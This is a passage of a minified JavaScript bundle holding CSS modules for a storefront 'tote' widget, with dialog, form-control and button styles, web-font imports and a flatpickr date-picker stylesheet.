h1{font-size:1.4em}.tote_dialog-module-dialogBody-LjSJx{margin-left:12px;margin-right:12px;padding-left:20px;padding-right:20px}}",""]),o.locals={dialog:"tote_dialog-module-dialog-djNR7",isWebapp:"tote_dialog-module-isWebapp-INI1v",dialogHeader:"tote_dialog-module-dialogHeader--XrtD",dialogBody:"tote_dialog-module-dialogBody-LjSJx",dialogFooter:"tote_dialog-module-dialogFooter-4kijA"},e.Z=o},4995:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_forms-module-formRow-mwe7n{display:flex;margin-left:-5px;margin-right:-5px}@media(max-width: 400px){.tote_forms-module-formRow-mwe7n{flex-wrap:wrap}}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth,select.tote_forms-module-formControl-AFUth{padding:5px 10px !important;background:#fff;display:block !important;border:1px solid #000 !important;border-radius:8px !important;width:100% !important;max-width:100% !important;color:#000;line-height:1.5em !important;min-height:0 !important;z-index:auto !important;height:auto !important;margin:0 !important;font-family:inherit !important}select.tote_forms-module-formControl-AFUth:disabled{appearance:none}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth{font-size:.75em;font-weight:normal}select.tote_forms-module-formControl-AFUth{font-size:.875em;cursor:pointer}select.tote_forms-module-formControl-AFUth option:not(:valid){color:#999}button.tote_forms-module-button-YuB5-,a.tote_forms-module-button-YuB5-{background-color:var(--tote-secondary);border:1px solid var(--tote-secondary);text-transform:uppercase;text-align:center;font-weight:600;font-size:1em;padding:15px 35px !important;color:var(--tote-theme-text);border-radius:3px;cursor:pointer;text-decoration:none;height:auto;line-height:normal !important}button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{margin:40px auto 20px;min-width:75%;display:block;letter-spacing:.3px;border-radius:25px}button.tote_forms-module-button-YuB5-:disabled,a.tote_forms-module-button-YuB5-:disabled{opacity:.7}.tote_forms-module-radioToggleGroup-jbNi7{display:flex;flex-wrap:wrap;margin:5px 0 0 0}.tote_forms-module-radioToggleGroup-jbNi7.tote_forms-module-radioToggleGroupCentered-DaQVx{justify-content:center}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio],.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]{position:absolute !important;clip:rect(0, 0, 0, 0);height:1px;width:1px;border:0;overflow:hidden}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio]:checked+label,.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]:checked+label{border-color:#000;background-color:var(--tote-secondary);color:var(--tote-theme-text)}.tote_forms-module-radioToggleGroup-jbNi7 label{color:#000;font-size:.9em;text-align:center;padding:6px 16px;margin:0 8px 5px 0;border:1px solid #ddd;border-radius:0;transition:border-color .1s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;background-color:#fff;border-radius:8px;cursor:pointer;text-transform:none}.tote_forms-module-radioToggleGroup-jbNi7 label:hover{border-color:#000}.tote_forms-module-radioToggleGroup-jbNi7 label:last-child{margin-right:0}@media screen and (max-width: 576px){button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{padding-top:10px;padding-bottom:10px;margin:25px auto}}",""]),o.locals={formRow:"tote_forms-module-formRow-mwe7n",formControl:"tote_forms-module-formControl-AFUth",button:"tote_forms-module-button-YuB5-",radioToggleGroup:"tote_forms-module-radioToggleGroup-jbNi7",radioToggleGroupCentered:"tote_forms-module-radioToggleGroupCentered-DaQVx"},e.Z=o},7186:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=o()((function(A){return A[1]}));s.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap);"]),s.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Nunito&display=swap);"]);var l=i()(a);s.push([A.id,'@font-face{font-family:"Uncut Sans";font-style:normal;font-weight:400;src:url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff2") format("woff2"),url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Sweet Sans Pro Medium";src:url("https://www.ramybrook.com/cdn/shop/t/748/assets/SweetSansPro-Medium.woff?v=113626081037509589881714741599") format("woff")}@font-face{font-family:"Ivar Headline";src:url("https://www.ramybrook.com/cdn/shop/t/748/assets/IvarHeadline-Regular.woff?v=17931766751532038291714741599") format("woff")}.tote_main-module-depContainer-fCfN6{position:fixed;top:0;left:0;z-index:4}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08);box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open{display:inline-block;z-index:99999}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{display:block;position:relative;top:2px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static.open{z-index:999;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none !important;box-shadow:none !important}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:after,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:after{left:auto;right:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before{border-width:5px;margin:0 -5px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{border-width:4px;margin:0 -4px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{bottom:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before{border-bottom-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{top:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before{border-top-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-wrapper{position:relative;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{background:transparent;color:#3c3f40;fill:#3c3f40;height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:#3c3f40;fill:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month i,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month i{position:relative}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover{color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg path,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.tote_main-module-depContainer-fCfN6 .numInputWrapper{position:relative;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper input,.tote_main-module-depContainer-fCfN6 .numInputWrapper span{display:inline-block}.tote_main-module-depContainer-fCfN6 .numInputWrapper input{width:100%}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-ms-clear{display:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-outer-spin-button,.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(64, 72, 72, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:hover{background:rgba(0, 0, 0, 0.1)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:active{background:rgba(0, 0, 0, 0.2)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:after{display:block;content:"";position:absolute}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp{top:0;border-bottom:0}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(64, 72, 72, 0.6);top:26%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown{top:50%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(64, 72, 72, 0.6);top:40%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg{width:inherit;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg path{fill:rgba(60, 63, 64, 0.5)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover span{opacity:1}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\\0 ;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled],.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(60, 63, 64, 0.5);background:transparent;pointer-events:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:rgba(0, 0, 0, 0.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.tote_main-module-depContainer-fCfN6 .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-weeks{padding:1px 0 0 0}.tote_main-module-depContainer-fCfN6 .flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.tote_main-module-depContainer-fCfN6 .flatpickr-days:focus{outline:0}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px);opacity:1}.tote_main-module-depContainer-fCfN6 .dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #eee;box-shadow:-1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#404848;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e9e9e9;border-color:#e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today{border-color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:focus{border-color:#f64747;background:#f64747;color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.nextMonthDay{background:#4f99ff;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #4f99ff;box-shadow:-10px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange.endRange{border-radius:50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9;box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.nextMonthDay{color:rgba(64, 72, 72, 0.3);background:transparent;border-color:#e9e9e9;cursor:default}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(64, 72, 72, 0.1)}.tote_main-module-depContainer-fCfN6 .flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff;box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.hidden{visibility:hidden}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper{float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #eee;box-shadow:1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day,.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(64, 72, 72, 0.3);background:transparent;cursor:default;border:none}.tote_main-module-depContainer-fCfN6 .flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-time:after{content:"";display:table;clear:both}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time.hasSeconds .numInputWrapper{width:26%}.tote_main-module-depContainer-fCfN6 .flatpickr-time.time24hr .numInputWrapper{width:49%}.tote_main-module-depContainer-fCfN6 .flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#404848;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-hour{font-weight:bold}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-minute,.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-second{font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus{outline:0;border:0}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-time-separator,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#404848;font-weight:bold;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:focus{background:#f1f1f1}.tote_main-module-depContainer-fCfN6 .flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{width:307.875px}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;border-right:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay{border-radius:0 !important;border:1px solid #e9e9e9;max-width:none;border-right-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+8){border-top-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(7n-6){border-left:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+36){border-bottom:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(-n+7){margin-top:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected){border-color:#e9e9e9;border-right-color:transparent;border-top-color:transparent;border-bottom-color:#f64747}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected):hover{border:1px solid #f64747}.tote_main-module-depContainer-fCfN6 